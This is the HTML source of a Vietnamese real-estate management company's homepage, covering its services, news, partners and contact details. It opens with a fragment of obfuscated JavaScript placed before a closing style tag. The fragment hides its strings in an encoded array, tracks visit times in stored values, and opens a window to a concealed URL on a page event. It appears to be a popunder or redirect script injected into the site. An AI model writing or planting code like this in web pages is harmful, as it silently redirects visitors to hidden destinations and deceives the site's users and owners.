_0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
		

</head>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VT0ZYM8817"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VT0ZYM8817');
</script>
<body>
	

<div id="wrapper">
		<header id="header" class="header header-full-width ">
		<div class="header-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-left">
						<div class="home_left">
							<div class="top_home">
								<a href="https://mpm.vn/"> <i class="fas fa-home"></i> </a>
							</div>
							<div class="bot_home">
								<section id="mainmenuwap">
									<div id="topmenu"> 
										<div id="icomenu">
											<i class="fa fa-bars" aria-hidden="true"></i>
										</div>
										<div id="mainmenu">
										 <div class="menu-menu-chinh-container"><ul id="main-menu" class="menu-m slicknav_parent slicknav_collapsed"><li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-50"><a href="https://mpm.vn/">Trang chủ</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-52"><a href="http://mpm.vn/gioi-thieu/">Giới thiệu <i class="fas fa-chevron-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1234"><a href="http://mpm.vn/gioi-thieu/">Về chúng tôi</a></li>
	<li id="menu-item-1018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1018"><a href="http://mpm.vn/su-menh-tam-nhin/">Sứ mệnh tầm nhìn</a></li>
	<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="http://mpm.vn/lich-su-phat-trien/">Lịch sử phát triển</a></li>
	<li id="menu-item-1547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1547"><a href="http://mpm.vn/tuyen-dung/">Tuyển dụng</a></li>
	<li id="menu-item-2080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2080"><a href="http://mpm.vn/chinh-sach-ve-quyen-rieng-tu/">Chính sách về quyền riêng tư</a></li>
</ul>
</li>
<li id="menu-item-1026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1026"><a href="http://mpm.vn/linh-vuc-hoat-dong/">Lĩnh vực hoạt động</a></li>
</ul></div>										</div>	
									</div>
								</section>      
							</div>
						</div>
					</div>
					<div class="col-center">
						<div class="logo_home">
							<li id="media_image-2" class="widget widget_media_image"><a href="https://mpm.vn/"><img width="339" height="126" src="http://mpm.vn/wp-content/uploads/2020/10/GIAO-DIEN-WEBSITE-MIPEC-M-Trang-chu-gioi-thieu-10.png" class="image wp-image-1016  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="http://mpm.vn/wp-content/uploads/2020/10/GIAO-DIEN-WEBSITE-MIPEC-M-Trang-chu-gioi-thieu-10.png 339w, http://mpm.vn/wp-content/uploads/2020/10/GIAO-DIEN-WEBSITE-MIPEC-M-Trang-chu-gioi-thieu-10-300x112.png 300w" sizes="(max-width: 339px) 100vw, 339px" /></a></li>
						</div>
					</div>
					<div class="col-right">
						<div class="home_right">
							<div class="top_home">
								<div class="group_search_ens">
									<div class="search-bar hidden-xs">
										<form method="get" action="http://mpm.vn" role="search" class="from_search">
											<div class="custom-search-input">
												<div class="input-group">
													<span class="input-group-btn">
														<button class="btn btn-info btn-lg" type="submit">
															<i class="fas fa-search"></i> 
														</button> 
													</span>
													<input class="form-control input-sm" type="text" id="s" name="s" placeholder="Tìm kiếm...">
													
												</div>
											</div>
										</form>
									</div>
									<div class="ngonnguwev">
										<ul>
											<li><a href="https://mpm.vn/">VIE</a></li>
											<li><a href="#">|</a></li>
											<li><a href="https://en.mpm.vn/">ENG</a></li>
										</ul>
									</div>
								</div>
							</div>
							<div class="bot_home">
								<section id="mainmenuwap">
									<div id="topmenu"> 
										<div id="icomenu">
											<i class="fa fa-bars" aria-hidden="true"></i>
										</div>
										<div id="mainmenu">
										 <div class="menu-main-menu-2-container"><ul id="main-menu2" class="menu-m slicknav_parent slicknav_collapsed"><li id="menu-item-1144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1144"><a href="http://mpm.vn/doi-tac/">Đối tác</a></li>
<li id="menu-item-1224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1224"><a href="http://mpm.vn/du-an/">Dự Án</a></li>
<li id="menu-item-1027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1027"><a href="http://mpm.vn/tin-tuc-su-kien/">Tin tức &#8211; Sự kiện</a></li>
</ul></div>										</div>	
									</div>
								</section>      
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header>
	    
	

<section id="slidetShow">
	<div class="slider">
				<div class="rslides" id="slider4">
							
				<div class="item_sildiers">
				    
				    <img src="http://mpm.vn/wp-content/uploads/2025/12/2026.jpg" class="img-responsive" itemprop="image"  alt="2026" >
					
				</div>		
							
				<div class="item_sildiers">
				    
				    <img src="http://mpm.vn/wp-content/uploads/2025/12/noel.jpg" class="img-responsive" itemprop="image"  alt="Noel" >
					
				</div>		
							
				<div class="item_sildiers">
				    
				    <img src="http://mpm.vn/wp-content/uploads/2025/07/z6771140175421_42ef47f9fa9c05f5cb0cdfb82a69dd23.jpg" class="img-responsive" itemprop="image"  alt="1-6" >
					
				</div>		
							
				<div class="item_sildiers">
				    
				    <img src="http://mpm.vn/wp-content/uploads/2025/11/15-nam.jpg" class="img-responsive" itemprop="image"  alt="Nghỉ lể quốc khánh 02/09" >
					
				</div>		
							
				<div class="item_sildiers">
				    
				    <img src="http://mpm.vn/wp-content/uploads/2020/11/Banner-web-01-min-scaled.jpg" class="img-responsive" itemprop="image"  alt="Baner4" >
					
				</div>		
					</div>
	</div>
</section>

<div class="tieude">
	<div class="container">
		<div class="row">
			<h2><a href="http://mpm.vn/linh-vuc-hoat-dong/">LĨNH VỰC HOẠT ĐỘNG</a>
			</h2>
		</div>
	</div>
</div>
<section id="lv_hoatdong">
	<div class="container">
		<div class="row">
			 

			<div class="hd_linhvuc_home">
               				 
					<div class="col_width_lv wow fadeInUp">
						<div class="col-inner">
							<div class="welcome-single-services">
								<div class="img-box">
									<a href="https://mpm.vn/dau-tu/ "><img width="269" height="212" src="http://mpm.vn/wp-content/uploads/2019/05/anh6.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" /></a>
								</div>
								<div class="text-box">
									<div class="content">
										 <h2><a href="https://mpm.vn/dau-tu/ ">Đầu tư</a></h2>
										 <p><p>Phát triển các dự án bất động sản chất lượng, uy tín với vai trò là chủ đầu tư.</p>
</p>
									</div>
								</div>
							</div>
						</div>
					</div>
			     
					<div class="col_width_lv wow fadeInUp">
						<div class="col-inner">
							<div class="welcome-single-services">
								<div class="img-box">
									<a href="https://mpm.vn/tu-van-chien-luoc-quan-ly-van-hanh-bds/ "><img width="269" height="212" src="http://mpm.vn/wp-content/uploads/2019/05/anh3.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" /></a>
								</div>
								<div class="text-box">
									<div class="content">
										 <h2><a href="https://mpm.vn/tu-van-chien-luoc-quan-ly-van-hanh-bds/ ">Tư vấn chiến lược, quản lý vận hành BĐS</a></h2>
										 <p><p>Giải pháp quản lý trọn gói tối ưu cho khu đô thị, chung cư, tòa nhà văn phòng,..</p>
</p>
									</div>
								</div>
							</div>
						</div>
					</div>
			     
					<div class="col_width_lv wow fadeInUp">
						<div class="col-inner">
							<div class="welcome-single-services">
								<div class="img-box">
									<a href="https://mpm.vn/tu-van-giai-phap-ky-thuat-van-hanh-bao-tri-he-thong/ "><img width="269" height="212" src="http://mpm.vn/wp-content/uploads/2019/05/anh5.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" /></a>
								</div>
								<div class="text-box">
									<div class="content">
										 <h2><a href="https://mpm.vn/tu-van-giai-phap-ky-thuat-van-hanh-bao-tri-he-thong/ ">Tư vấn giải pháp kỹ thuật vận hành, bảo trì hệ thống</a></h2>
										 <p><p>Dịch vụ bảo trì, bảo dưỡng hệ thống kỹ thuât toàn diện.</p>
</p>
									</div>
								</div>
							</div>
						</div>
					</div>
			     
					<div class="col_width_lv wow fadeInUp">
						<div class="col-inner">
							<div class="welcome-single-services">
								<div class="img-box">
									<a href="https://amazinggarden.edu.vn/ "><img width="270" height="212" src="http://mpm.vn/wp-content/uploads/2019/05/anh4.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" /></a>
								</div>
								<div class="text-box">
									<div class="content">
										 <h2><a href="https://amazinggarden.edu.vn/ ">Giáo Dục</a></h2>
										 <p><p>Hệ thống trường mầm non ứng dụng phương pháp Reggio Emilia tiêu chuẩn, xây dựng môi trường giáo dục tôn trọng sự phát triển của trẻ thơ.</p>
</p>
									</div>
								</div>
							</div>
						</div>
					</div>
			     
					<div class="col_width_lv wow fadeInUp">
						<div class="col-inner">
							<div class="welcome-single-services">
								<div class="img-box">
									<a href="https://amazingtown.com.vn/ "><img width="269" height="212" src="http://mpm.vn/wp-content/uploads/2019/05/anh1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" /></a>
								</div>
								<div class="text-box">
									<div class="content">
										 <h2><a href="https://amazingtown.com.vn/ ">Giải Trí</a></h2>
										 <p><p>Tổ hợp khu giải trí hiện đại dẫn đầu xu hướng, đáp ứng nhu cầu vui chơi của mọi lứa tuổi.</p>
</p>
									</div>
								</div>
							</div>
						</div>
					</div>
			     
					<div class="col_width_lv wow fadeInUp">
						<div class="col-inner">
							<div class="welcome-single-services">
								<div class="img-box">
									<a href="https://mpm.vn/tu-van-khai-thac-du-an-bds-thuong-mai/ "><img width="269" height="212" src="http://mpm.vn/wp-content/uploads/2019/05/anh2.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" /></a>
								</div>
								<div class="text-box">
									<div class="content">
										 <h2><a href="https://mpm.vn/tu-van-khai-thac-du-an-bds-thuong-mai/ ">Tư vấn, khai thác dự án BĐS Thương mại</a></h2>
										 <p><p>Dịch vụ quản lý vận hành, bảo trì và chiến lược tiếp thị các loại hình bất động sản thương mại như: bán lẻ, giải trí và công nghiệp.</p>
</p>
									</div>
								</div>
							</div>
						</div>
					</div>
			        
			</div>
			<div class="menu_sidebar_lv wow fadeInUp">
				<div class="video_youtubes">
					<li id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><ul>
	<li>
		<a href="tel:02462788999">
			<i class="fas fa-caret-right"></i>                 HOTLINE: <b>  024 62788999</b>
		</a>
	</li>
	
	<li>
		<a href="https://mpm.vn/wp-content/uploads/2020/11/h%E1%BB%93%20s%C6%A1%20n%C4%83ng%20l%E1%BB%B1c%20mipec%20M%20-%20201120.pdf" target="_blank" rel="noopener">
			<i class="fas fa-caret-right"></i>                 VỀ MIPEC M
		</a>
	</li>
	<li>
		<a href="https://mpm.vn/tuyen-dung/">
			<i class="fas fa-caret-right"></i>                 TIN TUYỂN DỤNG
		</a>
	</li>
</ul>
<iframe width="1280" height="720" src="https://www.youtube.com/embed/3d_WHKaqLJc" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
<br/><br/>
<iframe width="1280" height="720" src="https://www.youtube.com/embed/InOq8YG8s6E?si=MbNTCSDe2HdMIql_" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></li>
				</div>
			</div>
				</div>
	</div>
	<!-- <div class="sidebar_lvhoatdong">
		
<div  id="sidebar">
	<div class="menu_sidebar">
		<div class="video_youtubes">
			<li id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><ul>
	<li>
		<a href="tel:02462788999">
			<i class="fas fa-caret-right"></i>                 HOTLINE: <b>  024 62788999</b>
		</a>
	</li>
	
	<li>
		<a href="https://mpm.vn/wp-content/uploads/2020/11/h%E1%BB%93%20s%C6%A1%20n%C4%83ng%20l%E1%BB%B1c%20mipec%20M%20-%20201120.pdf" target="_blank" rel="noopener">
			<i class="fas fa-caret-right"></i>                 VỀ MIPEC M
		</a>
	</li>
	<li>
		<a href="https://mpm.vn/tuyen-dung/">
			<i class="fas fa-caret-right"></i>                 TIN TUYỂN DỤNG
		</a>
	</li>
</ul>
<iframe width="1280" height="720" src="https://www.youtube.com/embed/3d_WHKaqLJc" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
<br/><br/>
<iframe width="1280" height="720" src="https://www.youtube.com/embed/InOq8YG8s6E?si=MbNTCSDe2HdMIql_" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></li>
		</div>
	</div>
</div>	</div> -->
</section>

<div class="tieude">
	<div class="container">
		<div class="row">
			<h2><a href="http://mpm.vn/tin-tuc-su-kien/">TIN TỨC NỔI BẬT</a>
			</h2>
		</div>
	</div>
</div>
<section id="news">
	

		<div class="new_home_page">
			<div class="container">
				<div class="row">
					<div class="widthbaiviet sp_tin">
														<div class="firstNews">
									<div class="img_huhnghi">
										<a href="http://mpm.vn/cong-tac-van-hanh-bql-nha-chung-cu/">
																							<img src="http://mpm.vn/wp-content/uploads/2025/11/6.png" class="img-responsive" itemprop="image"  alt="CÔNG TÁC VẬN HÀNH BQL NHÀ CHUNG CƯ" >										</a>
									</div>
									<div class="contentNews">
										<div class="titeNews after_ews">
											<h2><a href="http://mpm.vn/cong-tac-van-hanh-bql-nha-chung-cu/">CÔNG TÁC VẬN HÀNH BQL NHÀ CHUNG CƯ</a></h2>
										</div>
										<div class="thangnam2">
											20/10/2025										</div>
										<div class="content_Congty">
											ĐẢM BẢO CHẤT LƯỢNG CÔNG TÁC VẬN HÀNH CỦA BAN QUẢN LÝ Với vai trò là đơn vị quản lý vận hành Nhà Chung cư, đội ngũ nhân sự của Mipec M luôn cố gắng mang đến chất lượng dịch vụ tốt nhất, phù hợp nhất cho Cư dân tại các Dự án. Nhằm nâng [&hellip;]										</div>
										
									</div>
								</div>
								<div class="themeNews">
																	<div class="ndcongty">
										<div class="col-sm-6">
											<div class="im_new">
												<a href="http://mpm.vn/ky-niem-15-nam-phat-trien-cong-ty-mipec-m/">												<img src="http://mpm.vn/wp-content/uploads/2025/07/DJI_0054-min-scaled.jpg" class="img-responsive" itemprop="image"  alt="KỶ NIỆM 15 NĂM PHÁT TRIỂN CÔNG TY MIPEC M" ></a>
											</div>
										</div>
										<div class="col-sm-6">
											<div class="title_congty after_ews">
												<a href="http://mpm.vn/ky-niem-15-nam-phat-trien-cong-ty-mipec-m/">KỶ NIỆM 15 NĂM PHÁT TRIỂN CÔNG TY MIPEC M</a>
											</div>
											<div class="thangnam2">
												30/07/2025											</div>
											<div class="content_Congty">
												Trải qua hơn 15 năm xây dựng và phát triển, Công ty TNHH Dịch vụ và Quản lý Mipec không ngừng nỗ lực lớn mạnh trong lĩnh vực khai thác, quản lý vận hành bất động sản, hệ thống giáo dục và giải trí chất lượng cao. Cùng nhìn lại những hình ảnh đáng nhớ [&hellip;]											</div>	
											
										</div>
									</div>	
																	<div class="ndcongty">
										<div class="col-sm-6">
											<div class="im_new">
												<a href="http://mpm.vn/viec-de-nghi-thong-bao-don-vi-du-dieu-kien-quan-ly-van-hanh-nha-chung-cu/">												<img src="http://mpm.vn/wp-content/uploads/2025/04/229.jpg" class="img-responsive" itemprop="image"  alt="VIỆC ĐỀ NGHỊ THÔNG BÁO ĐƠN VỊ ĐỦ ĐIỀU KIỆN  QUẢN LÝ VẬN HÀNH NHÀ CHUNG CƯ" ></a>
											</div>
										</div>
										<div class="col-sm-6">
											<div class="title_congty after_ews">
												<a href="http://mpm.vn/viec-de-nghi-thong-bao-don-vi-du-dieu-kien-quan-ly-van-hanh-nha-chung-cu/">VIỆC ĐỀ NGHỊ THÔNG BÁO ĐƠN VỊ ĐỦ ĐIỀU KIỆN  QUẢN LÝ VẬN HÀNH NHÀ CHUNG CƯ</a>
											</div>
											<div class="thangnam2">
												04/04/2025											</div>
											<div class="content_Congty">
												VIỆC ĐỀ NGHỊ THÔNG BÁO ĐƠN VỊ ĐỦ ĐIỀU KIỆN QUẢN LÝ VẬN HÀNH NHÀ CHUNG CƯ &nbsp; Kính thưa Quý độc giả! Luật Nhà ở số 27/2023/QH15 (Luật Nhà ở 2023) chính thức có hiệu lực từ ngày 01/08/2024 kèm theo các văn bản hướng dẫn thi hành như: Nghị định số 95/2024/NĐ-CP của [&hellip;]											</div>	
											
										</div>
									</div>	
																	<div class="ndcongty">
										<div class="col-sm-6">
											<div class="im_new">
												<a href="http://mpm.vn/du-xuan-at-ty-2025/">												<img src="http://mpm.vn/wp-content/uploads/2025/02/1.jpg" class="img-responsive" itemprop="image"  alt="DU XUÂN ẤT TỴ 2025" ></a>
											</div>
										</div>
										<div class="col-sm-6">
											<div class="title_congty after_ews">
												<a href="http://mpm.vn/du-xuan-at-ty-2025/">DU XUÂN ẤT TỴ 2025</a>
											</div>
											<div class="thangnam2">
												15/02/2025											</div>
											<div class="content_Congty">
												DU XUÂN ẤT TỴ 2025 Đối với mỗi người dân Việt Nam, đi lễ chùa đầu năm là nét văn hoá truyền thống đã được hình thành từ lâu, tạo nên bức tranh đa sắc trong nền văn hoá tiên tiến đậm đà bản sắc dân tộc. Với tinh thần duy trì nét đẹp văn [&hellip;]											</div>	
											
										</div>
									</div>	
								</div>					</div>
				</div>
			</div>
		</div>
			

	
			
</section>


<div class="tieude">
	<div class="container">
		<div class="row">
			<h2><a href="https://mpm.vn/doi-tac-mipec/">ĐỐI TÁC TIÊU BIỂU</a></h2>
		</div>
	</div>
</div>
<section id="partners">
	<div class="container">
		<div class="row">
			
		<div class="showParent2">
			<div id="camnhanbn" class="has-effect" data-effect="slideInUp">
				<div class="boxCamnhanBn">
					<div id="doitactieubieu" class="owl-carousel"> 
																				<div class="itemdoitac" >
								<div class="imgdoitac"> 
									<img src="http://mpm.vn/wp-content/uploads/2020/11/kichi2.png">	
								</div>
							</div>
													<div class="itemdoitac" >
								<div class="imgdoitac"> 
									<img src="http://mpm.vn/wp-content/uploads/2020/11/fahasa3.png">	
								</div>
							</div>
													<div class="itemdoitac" >
								<div class="imgdoitac"> 
									<img src="http://mpm.vn/wp-content/uploads/2020/11/gogi.png">	
								</div>
							</div>
													<div class="itemdoitac" >
								<div class="imgdoitac"> 
									<img src="http://mpm.vn/wp-content/uploads/2020/11/copmart-1.png">	
								</div>
							</div>
													<div class="itemdoitac" >
								<div class="imgdoitac"> 
									<img src="http://mpm.vn/wp-content/uploads/2020/11/daiichilife.png">	
								</div>
							</div>
													<div class="itemdoitac" >
								<div class="imgdoitac"> 
									<img src="http://mpm.vn/wp-content/uploads/2018/11/duan-09-1.png">	
								</div>
							</div>
							 			 
					</div>
				</div>
			</div>
		</div>
		<!-- Large modal -->
		</div>
	</div>
</section>



<footer id="my-footer" >
	<div class="container">
		<div class="row">
			<div class="top_footer">
          <div class="col-md-3">
              <h3 class="title_ft">
                GIỚI THIỆU
              </h3>
              <div class="menu-menu-gioi-thieu-container"><ul id="main-menu-footer" class="menu-ms"><li id="menu-item-1007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1007"><a href="http://mpm.vn/gioi-thieu/"><i class="fas fa-caret-right"></i> Về chúng tôi</a></li>
<li id="menu-item-1006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"><a href="http://mpm.vn/su-menh-tam-nhin/"><i class="fas fa-caret-right"></i> Sứ mệnh tầm nhìn</a></li>
<li id="menu-item-1005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1005"><a href="http://mpm.vn/lich-su-phat-trien/"><i class="fas fa-caret-right"></i> Lịch sử phát triển</a></li>
<li id="menu-item-1592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1592"><a href="http://mpm.vn/tuyen-dung/"><i class="fas fa-caret-right"></i>  Tuyển dụng</a></li>
</ul></div>                <ul class="list_icon_contact">
                    <li><a href="mailto:mpm.vn"> <img src="https://mpm.vn/wp-content/uploads/2020/11/mail.svg"> </a></li>
                    <li><a href="https://www.facebook.com/mipecmquanlytoanha" target="_blank"><img src="https://mpm.vn/wp-content/uploads/2020/11/face.svg"> </a></li>
                    <li><a href="https://www.youtube.com/" target="_blank"> <img src="https://mpm.vn/wp-content/uploads/2020/11/youtube.svg"></a></li>
                </ul>
          </div>
          <div class="col-md-6">
            <h3  class="title_ft">
               LIÊN HỆ
            </h3>
            <li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="wiget-lienhe">
	<h4> CÔNG TY TNHH DỊCH VỤ VÀ QUẢN LÝ MIPEC </h4>
	<h5>
		<i class="fas fa-caret-right"></i> Trụ sở chính 
	</h5>

	<ul>
		<li>
			<a href="https://goo.gl/maps/8wPNUGp25WjuMHk16" target="_blank" rel="noopener"><i class="fas fa-map-marker-alt"></i> Tòa nhà Mipec Tower - Số 229 phố Tây Sơn, Phường Kim Liên, Thành phố Hà Nội</a>
		</li>
		<li> <a href="mailto:info@mpm.vn"> <i class="fa fa-envelope"> </i> info@mpm.vn</a></li>
		<li>
			<a href="tel:02462788999 "><i class="fas fa-phone"></i> 024 62788 999 </a>
		</li>
	</ul>

		



</div></div></li>
          </div>
          <div class="col-md-3">
            <div class="bando">
              <li id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d931.1692214637856!2d105.8232877292173!3d21.005585451108086!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3135ad29f9b371ad%3A0x71e17b075e7697a5!2zMjI5IFTDonkgU8ahbiwgTmfDoyBUxrAgU-G7nywgxJDhu5FuZyDEkGEsIEjDoCBO4buZaSwgVmnhu4d0IE5hbQ!5e0!3m2!1svi!2s!4v1603013293209!5m2!1svi!2s" width="600" height="250" frameborder="0" style=" margin-bottom:20px; border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></div></li>
            </div>
          </div>   
      </div>
      <!-- <div class="bot_footer">
         <div class="col-md-12">
            <div class="noidung_footer">
              <li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h4>CÔNG TY TNHH DỊCH VỤ VÀ QUẢN LÝ MIPEC</h4>
<ul class="lis_contact">
	<li><a href="https://goo.gl/maps/Bpp1ELEa1ARjxY4y7" target="_blank" rel="noopener"> <i class="fas fa-map-marker-alt"></i> Số 229 phố Tây Sơn, Phường Kim Liên, Thành phố Hà Nội </a></li>
	<li><a href="https://mpm.vn/"> <i class="fa fa-globe"></i> www.mpm.vn </a></li>
	<li><a href="tel:024 62788999"> <i class="fas fa-phone"></i>  Điện thoại: 024 62788999 </a></li>
</ul>


</div></li>
            </div>
          </div> 
      </div> -->
		</div>
	</div>
</footer>

<div id='arcontactus'></div>

</div>

<!-- <div id="bttop"><i class="fa fa-chevron-up"></i></div> -->
<script type="text/javascript" src="http://mpm.vn/wp-content/themes/mipec2020/js/swiper.min.js"></script>
<script type="text/javascript" src="http://mpm.vn/wp-content/themes/mipec2020/js/jquery-2.2.0.min.js"></script>
<script type="text/javascript" src="http://mpm.vn/wp-content/themes/mipec2020/js/bootstrap.min.js"></script>
<script type="text/javascript" src="http://mpm.vn/wp-content/themes/mipec2020/js/jqueryEasing.js"></script>
<script type="text/javascript" src="http://mpm.vn/wp-content/themes/mipec2020/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="http://mpm.vn/wp-content/themes/mipec2020/js/responsiveslides.min.js"></script>
<script type="text/javascript" src="http://mpm.vn/wp-content/themes/mipec2020/js/wow.min.js"></script>
<script type="text/javascript" src="http://mpm.vn/wp-content/themes/mipec2020/js/scrollspy.js"></script>
<script type="text/javascript" src="http://mpm.vn/wp-content/themes/mipec2020/js/lightbox.js"></script>
<script type="text/javascript" src="http://mpm.vn/wp-content/themes/mipec2020/js/jquery.simplyscroll.js"></script>
<script type="text/javascript" src="http://mpm.vn/wp-content/themes/mipec2020/js/jquery.slicknav.min.js"></script>
<script type="text/javascript" src="http://mpm.vn/wp-content/themes/mipec2020/js/jsphone1.js"></script>
<script type="text/javascript" src="http://mpm.vn/wp-content/themes/mipec2020/js/jsphone2.js"></script>
<script type="text/javascript" src="http://mpm.vn/wp-content/themes/mipec2020/js/slick.js"></script>
<script type="text/javascript" src="http://mpm.vn/wp-content/themes/mipec2020/js/jquery.nanoscroller.js"></script>
<script type="text/javascript" src="http://mpm.vn/wp-content/themes/mipec2020/js/common.js"></script>
<script type="text/javascript" src="http://mpm.vn/wp-content/themes/mipec2020/js/mmenu.js"></script>

<script type="text/javascript">


  // Init WOW.js and get instance
  var wow = new WOW();
  wow.init();

  // Attach scrollSpy to .wow elements for detect view exit events,
  // then reset elements and add again for animation
 
function goToByScroll(id){
		jQuery('html,body').animate({scrollTop: $(id).offset().top},800);// Scroll
	}
	jQuery("#myScroll a").click(function(e) {
		e.preventDefault(); 
		var href = $(this).attr('href');
		$('#myScroll a').removeClass('active');
		
		$(this).addClass('active');
		
		goToByScroll(href);           
	});
		jQuery(window).scroll(function(){
			if ($(this).scrollTop() > 50) {
				jQuery('#my-header').addClass('mnfixed');
			} else {
				jQuery('#my-header').removeClass('mnfixed');
			}
		});
	
 $("#slider4").responsiveSlides({
        auto: true,
        pager: false,
        nav: true,
        speed:2200,
        namespace: "callbacks",
        before: function () {
          $('.events').append("<li>before event fired.</li>");
        },
        after: function () {
          $('.events').append("<li>after event fired.</li>");
        }
      });

jQuery(".content-left > p").click(function(){
	$(".content-left > ul").toggle('slow');
});

$(document).ready(function(){
	$('#icomenu').click(function(){ 
    $('#mainmenu').toggle('slide')  ;  
  });	


$('#owl-parner').owlCarousel({
        loop: true,
        autoplay: true, 
        autoplayTimeout: 5000,
        item: 5,
        margin:50,
        autoWidth: false,
        nav: false,
        navText: ["", ""],
        navClass: ['owl2-prev', 'owl2-next'],
        responsive: {
            1200: {
                items: 5
            },
            980: {
                items: 4
            },
            768: {
                items: 3
            },
            480: {
                items: 2
            },
            320: {
                items: 1
            }
            
        }
});
$(window).load(function(){
    $("ul.new_sh li").click(function(e){
        if (!$(this).hasClass("active-v")) {
            var tabNum = $(this).index();
            var nthChild = tabNum+1;
            $("ul.new_sh>li.active-v").removeClass("active-v");
            $(this).addClass("active-v");
            $("ul.v-item>li.video-active").removeClass("video-active");
            $("ul.v-item>li:nth-child("+nthChild+")").addClass("video-active");
            }
    }); 
	
})
jQuery(document).ready(function($) {
	 jQuery("#slider1-pager").owlCarousel({
		loop: false,
		autoplay: false, 
		autoplayTimeout: 5000,
		item: 4,
		margin:0,
		autoWidth: false,
		nav: true,
		navText: ["", ""],
		navClass: ['owl2-prev', 'owl2-next'],
		responsive: {
			1200: {
				items: 4
			},
			980: {
				items: 4
			},
			768: {
				items: 4
			},
			480: {
				items: 4
			},
			320: {
				items: 4
			}
		}
	  });

     jQuery("#doitactieubieu").owlCarousel({
         loop: true,
        autoplay: true, 
        autoplayTimeout: 5000,
        item: 4,
        margin:10,
        autoWidth: false,
        nav: true,
        navText: ["", ""],
        navClass: [' left1 fas fa-angle-left', ' right1 fas fa-angle-right'],
        responsive: {
            1200: {
                items: 5
            },
            980: {
                items: 4
            },
            768: {
                items: 3
            },
            480: {
                items: 2
            },
            320: {
                items: 2
            }
        }
      });

	 });

$("#slider1").responsiveSlides({
manualControls: '#slider1-pager',
});

var swiper = new Swiper('#swiper-slider', {
      spaceBetween: 30,
      loop:true,
      hashNavigation: {
        watchState: true,
      },
      autoplay: {
        delay: 4000,
        disableOnInteraction: false,
      },
      pagination: {
        el: '.swiper-pagination',
        clickable: true,
      },
      navigation: {
        nextEl: '.swiper-button-next',
        prevEl: '.swiper-button-prev',
      },
    });



    
});

$(document).ready(function() {
    var $window = $(window);
    $(window).scroll(function() {
        var wS = $(this).scrollTop();
        var windowsize = $window.width();
        if (windowsize < 768) {
            if (wS > 100) {
                $('.slicknav_menu').css({
                    'position': 'fixed'
                });
            } else {
                $('.slicknav_menu').css({
                    'position': 'relative'
                });
            }
        }
